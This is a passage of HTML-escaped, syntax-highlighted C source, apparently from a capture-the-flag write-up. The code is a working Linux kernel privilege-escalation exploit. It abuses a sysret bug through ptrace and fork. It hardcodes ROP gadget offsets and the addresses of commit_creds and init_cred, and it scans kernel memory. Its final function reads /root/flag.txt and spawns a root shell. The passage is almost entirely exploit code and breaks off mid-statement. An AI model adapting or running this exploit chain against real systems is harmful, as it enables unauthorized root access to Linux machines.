\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (!\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eset\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u0026amp;\u0026amp; data[i] \u0026gt;= \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n                {\n                    addr = scan_start + i * step;\n                    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eset\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E = \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Etrue\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n                }\n        }\n    } \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (addr == ~\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efree\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(data);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E addr;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E KERNEL_STEP 0x200000ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E KERNEL_BOTTOM 0xffffffff80000000ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E KERNEL_TOP 0xffffffffc0000000ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E PHYSMAP_STEP 0x200000ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E PHYSMAP_BOTTOM 0xffff888000000000ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E PHYSMAP_TOP 0xffffc88000000000ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E kbase = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E curr_cpu_gsbase = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffff88813bc00000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E trampoline = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81a00ee1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pop_rsp = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff811083d0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pop_rsp_rsi = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81514860\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E push_rcx_jmp_ptr_rcx = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff8136b694\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pop_rsi_rdi_rbp = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81f006d9\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pop_rdi_rcx = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81cda0b8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E pop_rdi = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff811d63f3\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E tcp_prot = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff82160180\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E commit_creds = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff8109b810\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E init_cred = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff8203ade0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Eull;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Enopper\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E user_regs_struct *regs)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E {}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eoverwrite_ioctl\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E user_regs_struct *regs)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \n{\n    regs-\u0026gt;r9 = push_rcx_jmp_ptr_rcx;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *stack_addr = \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ewin\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E()\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E fd = open(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"\/root\/flag.txt\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, O_RDONLY);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E buf[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E300\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E];\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E n = read(fd, buf, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(buf));\n    write(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, buf, n);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"r000000000t\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    system(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"\/bin\/sh\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n}\n\n__attribute__((naked)) \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eescaped_from_hell\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E()\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".intel_syntax noprefix;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lea rsp, qword ptr [rip + stack_addr];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rsp, qword ptr [rsp];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, 0xff;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"not rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"and rsp, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"push rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"call win;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".att_syntax;\"\u003C\/span\u003E\n        :::)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Etrigger_sysret_bug\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E \u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estack\u003C\/span\u003E, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E (*setup_regs)(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E user_regs_struct *reg))\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Euser_regs_struct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Eregs\u003C\/span\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E status;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Epid_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E chld;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E ((chld = fork()) \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E) {\n        perror(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"fork\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (chld == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E) {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (ptrace(PTRACE_TRACEME, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E) {\n            perror(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"PTRACE_TRACEME\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        }\n        raise(SIGSTOP);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ if ptrace set regs too many at once, simply just fails and never triggers sysret bug\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ not sure why this is the case, so set registers before ptrace\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".intel_syntax noprefix;\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov r14, qword ptr [pop_rsp_rsi];\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov r13, qword ptr [pop_rdi];\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov r12, qword ptr [init_cred];\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rbp, qword ptr [commit_creds];\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rbx, qword ptr [trampoline];\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov r11, 0xdeadbeef;\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov r10, 0xbaadf00d;\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lea r9, qword ptr [rip + escaped_from_hell];\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov r8, 0x33;\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-comment\" style=\"color: green;\"\u003E\/\/ no need for stack, we can restore in naked function in asm, otherwise interfere with rax\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rdx, 0x2b;\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, 57;\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"syscall;\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"ud2;\"\u003C\/span\u003E\n            \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".att_syntax;\"\u003C\/span\u003E:::)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    }\n\n\n    waitpid(chld, \u0026amp;status, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    ptrace(PTRACE_SETOPTIONS, chld, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: 